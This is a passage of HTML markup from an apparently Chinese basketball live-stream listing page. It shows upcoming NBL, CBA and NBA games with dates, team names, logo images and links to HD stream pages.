<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn804 bt">NBL(中)</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn805 zd">长沙勇胜</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn806 zdlogo"><img alt="长沙勇胜" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn807 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn808 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn809 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn810 kdlogo"><img alt="杭州经纬" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn811 kd">杭州经纬</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn812 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn813 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn814 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41527.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn815 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn816 hotmatch" data-type="2"  data-matchid="3880631">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn817 items-center" target="_blank" href="/live/lanqiu/41528.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn818 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn819 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn820 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn821 zd">吉林长白山恩都里</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn822 zdlogo"><img alt="吉林长白山恩都里" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn823 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn824 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn825 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn826 kdlogo"><img alt="山东高速" src="http://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn827 kd">山东高速</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn828 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn829 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn830 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41528.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn831 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn832 hotmatch" data-type="2"  data-matchid="3880632">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn833 items-center" target="_blank" href="/live/lanqiu/41529.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn834 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn835 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn836 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn837 zd">四川丰谷酒业</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn838 zdlogo"><img alt="四川丰谷酒业" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn839 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn840 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn841 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn842 kdlogo"><img alt="广东东阳光" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn843 kd">广东东阳光</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn844 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn845 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn846 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41529.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn847 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn848 hotmatch" data-type="2"  data-matchid="3880633">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn849 items-center" target="_blank" href="/live/lanqiu/41530.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn850 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn851 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn852 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn853 zd">浙江方兴渡</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn854 zdlogo"><img alt="浙江方兴渡" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn855 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn856 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn857 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn858 kdlogo"><img alt="青岛崂山啤酒" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn859 kd">青岛崂山啤酒</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn860 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn861 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn862 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41530.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn863 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn864 hotmatch" data-type="2"  data-matchid="3880630">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn865 items-center" target="_blank" href="/live/lanqiu/41531.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn866 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn867 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn868 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn869 zd">广州朗肽海本</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn870 zdlogo"><img alt="广州朗肽海本" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn871 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn872 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn873 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn874 kdlogo"><img alt="北京控股" src="http://cdn.sportnanoapi.com/basketball/team/559cfc139ec9e214e54b4ddae5d1cba7.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn875 kd">北京控股</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn876 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn877 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn878 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41531.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn879 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn880 hotmatch" data-type="2"  data-matchid="3892442">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn881 items-center" target="_blank" href="/live/lanqiu/41532.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn882 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn883 sj">01-19 21:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn884 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn885 zd">广州朗肽海本</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn886 zdlogo"><img alt="广州朗肽海本" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn887 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn888 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn889 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn890 kdlogo"><img alt="北京控股" src="http://cdn.sportnanoapi.com/basketball/team/559cfc139ec9e214e54b4ddae5d1cba7.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn891 kd">北京控股</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn892 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn893 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn894 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41532.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn895 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn896 hotmatch" data-type="2"  data-matchid="3892446">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn897 items-center" target="_blank" href="/live/lanqiu/41533.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn898 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn899 sj">01-19 21:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn900 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn901 zd">浙江方兴渡</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn902 zdlogo"><img alt="浙江方兴渡" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn903 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn904 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn905 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn906 kdlogo"><img alt="青岛崂山啤酒" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn907 kd">青岛崂山啤酒</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn908 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn909 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn910 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41533.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn911 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn912 hotmatch" data-type="2"  data-matchid="3892449">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn913 items-center" target="_blank" href="/live/lanqiu/41534.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn914 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn915 sj">01-19 21:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn916 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn917 zd">四川丰谷酒业</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn918 zdlogo"><img alt="四川丰谷酒业" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn919 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn920 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn921 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn922 kdlogo"><img alt="广东东阳光" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn923 kd">广东东阳光</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn924 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn925 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn926 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41534.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn927 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn928 hotmatch" data-type="2"  data-matchid="3892450">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn929 items-center" target="_blank" href="/live/lanqiu/41535.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn930 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn931 sj">01-19 21:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn932 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn933 zd">吉林长白山恩都里</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn934 zdlogo"><img alt="吉林长白山恩都里" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn935 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn936 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn937 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn938 kdlogo"><img alt="山东高速" src="http://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn939 kd">山东高速</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn940 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn941 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn942 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41535.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn943 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn944 hotmatch" data-type="2"  data-matchid="3865346">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn945 items-center" target="_blank" href="/live/lanqiu/41598.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn946 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn947 sj">01-20 02:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn948 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn949 zd">老鹰</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn950 zdlogo"><img alt="老鹰" src="http://cdn.sportnanoapi.com/basketball/team/4e67b14905a05af9e1bd04406bf8690f.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn951 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn952 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn953 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn954 kdlogo"><img alt="雄鹿" src="http://cdn.sportnanoapi.com/basketball/team/172138a954c51bb257ac1ebaa52f01a1.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn955 kd">雄鹿</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn956 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn957 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn958 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41598.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn959 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn960 hotmatch" data-type="2"  data-matchid="3865321">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn961 items-center" target="_blank" href="/live/lanqiu/41599.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn962 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn963 sj">01-20 03:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn964 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn965 zd">骑士</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn966 zdlogo"><img alt="骑士" src="http://cdn.sportnanoapi.com/basketball/team/57c938e35ceb2ee92562a09c4165fb47.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn967 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn968 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn969 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn970 kdlogo"><img alt="雷霆" src="http://cdn.sportnanoapi.com/basketball/team/319e03be75fee4098a83b1d0e01940b7.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn971 kd">雷霆</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn972 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn973 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn974 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41599.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn975 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn976 hotmatch" data-type="2"  data-matchid="3866862">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn977 items-center" target="_blank" href="/live/lanqiu/41600.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn978 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn979 sj">01-20 04:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn980 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn981 zd">奇才</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn982 zdlogo"><img alt="奇才" src="http://cdn.sportnanoapi.com/basketball/team/ac18ecfecac3af349477383866cf8ef5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn983 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn984 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn985 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn986 kdlogo"><img alt="快船" src="http://cdn.sportnanoapi.com/football/team/b8efcdf266c2dc8e8844d1830da886ce.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn987 kd">快船</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn988 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn989 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn990 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41600.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn991 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn992 hotmatch" data-type="2"  data-matchid="3865509">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn993 items-center" target="_blank" href="/live/lanqiu/41601.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn994 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn995 sj">01-20 06:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn996 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn997 zd">尼克斯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn998 zdlogo"><img alt="尼克斯" src="http://cdn.sportnanoapi.com/basketball/team/49f8b0ef2ed529b44dba6ebb99a0d5ff.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn999 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1000 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1001 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1002 kdlogo"><img alt="独行侠" src="http://cdn.sportnanoapi.com/basketball/team/42d7b5ec22b2eb411d68f94a04eab742.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1003 kd">独行侠</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1004 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1005 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1006 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41601.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1007 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1008 hotmatch" data-type="2"  data-matchid="3866971">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn1009 items-center" target="_blank" href="/live/lanqiu/41602.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1010 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1011 sj">01-20 06:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1012 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1013 zd">马刺</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1014 zdlogo"><img alt="马刺" src="http://cdn.sportnanoapi.com/basketball/team/5305d1a7b721b5bef418041eff53ba82.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1015 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1016 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1017 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1018 kdlogo"><img alt="爵士" src="http://cdn.sportnanoapi.com/basketball/team/8c88df221129169246c5b8a82955fa34.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1019 kd">爵士</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1020 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1021 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1022 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41602.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1023 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1024 hotmatch" data-type="2"  data-matchid="3892954">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn1025 items-center" target="_blank" href="/live/lanqiu/41603.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1026 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1027 sj">01-20 08:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1028 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1029 zd">76人</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1030 zdlogo"><img alt="76人" src="http://cdn.sportnanoapi.com/basketball/team/06e7bde6cca98873fe971fad4e67a9b6.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1031 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1032 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1033 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1034 kdlogo"><img alt="步行者" src="http://cdn.sportnanoapi.com/basketball/team/6f313b682482799762cf60dbc30dbfae.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1035 kd">步行者</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1036 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1037 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1038 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41603.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1039 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1040 hotmatch" data-type="2"  data-matchid="3867081">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn1041 items-center" target="_blank" href="/live/lanqiu/41604.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1042 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1043 sj">01-20 08:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1044 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1045 zd">篮网</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1046 zdlogo"><img alt="篮网" src="http://cdn.sportnanoapi.com/basketball/team/4150a647c6e381a69980e98bb86582a5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1047 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1048 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1049 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1050 kdlogo"><img alt="太阳" src="http://cdn.sportnanoapi.com/basketball/team/da3c882a7e0bc592b4c1ba9d8c5fb68d.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1051 kd">太阳</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1052 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1053 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1054 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41604.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1055 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1056 hotmatch" data-type="2"  data-matchid="3865483">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn1057 items-center" target="_blank" href="/live/lanqiu/41605.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1058 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1059 sj">01-20 09:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1060 bt">NBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1061 zd">活塞</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1062 zdlogo"><img alt="活塞" src="http://cdn.sportnanoapi.com/basketball/team/3f82122a48e98eaccc5e71307eba801a.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1063 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1064 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1065 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1066 kdlogo"><img alt="凯尔特人" src="http://cdn.sportnanoapi.com/football/team/4952d00987ef86afeda3204d66ac3fd6.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1067 kd">凯尔特人</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1068 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1069 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1070 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41605.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1071 viewMore ">更多</p>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1072 more"><a id="3bcbb30bfe" href="/live/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
 </div>
<div id="box1" class="xjb_m8_4jihv_pn1073 js_tab box2">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1074 ul_b">
